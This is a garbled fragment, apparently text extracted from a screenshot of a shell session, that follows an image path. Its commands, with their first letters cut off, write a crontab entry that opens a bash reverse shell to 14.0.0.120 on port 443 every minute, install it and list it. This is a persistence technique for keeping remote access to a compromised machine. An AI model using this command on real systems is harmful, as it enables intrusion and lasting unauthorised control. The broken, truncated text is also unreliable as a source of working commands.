 ot
/tmp
d
mp
ho "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
ontab -i cron
ontab -l
* * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'